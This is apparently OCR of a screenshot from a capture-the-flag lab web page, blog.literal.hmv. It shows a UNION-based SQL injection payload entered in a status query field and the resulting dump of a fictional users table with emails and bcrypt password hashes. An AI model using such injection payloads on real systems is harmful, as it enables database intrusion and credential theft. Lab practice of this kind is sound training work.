 c4TLoUis blog - Projects
No es seguro | blog.literal.hmv/next_projects_to_do.php
5
Well, testing. Here we are, check it!
' union select usercreatedate,useremail,userid,username,userpassword from users-- -
Query by Status
ID Name Creation Date When is it done? Status
2023-04-07 17:21:47 test@blog.literal.htb 1 test $2y$10$wWhvCz1pGsKm..jh/lChIOA7aJoZRAil40YKlGFiw6B.6a77WzNma
2023-04-07 17:21:47 admin@blog.literal.htb 2 admin $2y$10$fjNev2yv9Bi1IQWA6VOf9Owled5hExgUZNoj8gSmc7IdZjzuOWQ8K
2023-04-07 17:21:48 carlos@blog.literal.htb 3 carlos $2y$10$ikI1dN/A1lhkKLmiKl.cJOkLiSgPUPiaRoopeqvD/.p.bh0w.bJBW
2023-04-07 17:21:48 freddy123@zeeli.moc 4 freddy123 $2y$10$yaf9nZ6UJkf8103R8rMdtOUC.vyZUek4vXVPas3CPOb4EK8I6eAUK
2023-04-07 17:21:48 jorg3_M@zeeli.moc 5 jorg3_M $2y$10$lZ./Zflz1EEFdYbWp7VUK.415Ni8q9kYk3LJ2nF0soRJG1RymtDzG
2023-04-07 17:21:48 aNdr3s1to@puertonacional.ply 6 aNdr3s1to $2y$10$F2Eh43xkXR/b0KaGFY5MsOwlnh4fuEZX3WNhT3PxSw.6bi/OBA6hm
2023-04-07 17:21:48 kitty@estadodelarte.moc 7 kitty $2y$10$rXliRlBckobgE8mJTZ7oXOaZr4S2NSwqinbUGLcOfCWDra6v9bxcW
2023-04-07 17:21:48 walter@forumtesting.literal.hmv 8 walter $2y$10$er9GaSRv1AwIwu9O.tlnnePNXnzDfP7LQMAUjW2Ca1td3p0Eve6TO
2023-04-07 17:21:48 estefy@caselogic.moc 9 estefy $2y$10$hBB7HeTJYBAtdFn7Q4xzL.WT3EBMMZcuTJEAvUZrRe.9szCp19ZSa
2023-04-07 17:21:48 michael@without.you 10 michael $2y$10$sCbKEWGgAUY6a2Y.DJp8qOIa250r4ia55RMrDqHoRYU3Y7pL2l8Km
2023-04-07 17:21:48 r1ch4rd@forumtesting.literal.hmv 11 r1ch4rd $2y$10$7itXOzOkjrAKk7Mp.5VN5.acKwGi1ziiGv8gzQEK7FOFLomxV0pkO
2023-04-07 17:21:48 fel1x@without.you 12 fel1x $2y$10$o06afYsuN8yk0yoA.SwMzucLEavlbI8Rl43.S0tbxL.VVSbsCEI0m
2023-04-07 17:21:48 kelsey@without.you 13 kelsey $2y$10$vxN98QmK39rwvVbfubgCWO9W2alVPH4Dp4Bk7DDMWRvfN995V4V6.
2023-04-07 17:21:48 jtx@tiempoaltiempo.hy 14 jtx $2y$10$jN5dt8syJ5cVrlpotOXibeNC/jvW0bn3z6FetbVU/CeFtKwhdhslC
2023-04-07 17:21:48 DRphil@alcaldia-tol.gob 15 DRphil $2y$10$rW58MSsVEaRqr8uIbUeEeuDrYB6nmg7fqGz90rHYHYMt2Qyflm1OC
2023-04-07 17:21:48 carm3N@estadodelarte.moc 16 carm3N